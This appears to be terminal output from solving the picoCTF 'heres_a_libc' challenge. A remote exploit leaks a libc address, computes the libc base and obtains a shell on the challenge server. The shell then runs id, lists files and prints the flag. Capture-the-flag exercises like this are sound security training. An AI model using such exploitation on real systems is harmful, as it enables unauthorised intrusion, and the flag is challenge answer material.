 francesca@debian: ~/ctf/pico/heres_a_libc
[+] Opening connection to mercury.picoctf.net on port 62289: Done
[*] hex(leak)='0x7f37ae99e540'
[*] hex(base_address_of_libc)='0x7f37ae916000'
[*] Switching to interactive mode
WeLcOmE To mY EcHo sErVeR!
AaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAa
AaAaAaAAAAAAAAAAAAAAAAAAAAd$
$ id
uid=1557(here-s-a-libc_2) gid=1558(here-s-a-libc_2) groups=1558(here-s-a-libc_2)
$
$ ls la
ls: cannot access 'la': No such file or directory
$ ls -la
total 2076
drwxr-x---   2 hacksports here-s-a-libc_2    4096 Mar 16  2021 .
drwxr-x--x 527 root       root              61440 Mar 12 15:57 ..
-r--r-----   1 hacksports here-s-a-libc_2      45 Mar 16  2021 flag.txt
-rw-rw-r--   1 hacksports hacksports      2030544 Mar 15  2021 libc.so.6
-rwxr-sr-x   1 hacksports here-s-a-libc_2    8560 Mar 16  2021 vuln
-rw-rw-r--   1 hacksports hacksports          975 Mar 16  2021 vuln.c
-rwxr-sr-x   1 hacksports here-s-a-libc_2     116 Mar 16  2021 xinet_startup.sh
$
$ cat flag.txt
picoCTF{1_<3_sm4sh_st4cking_  8652b55904cb7c}$
14 #the stack is not executable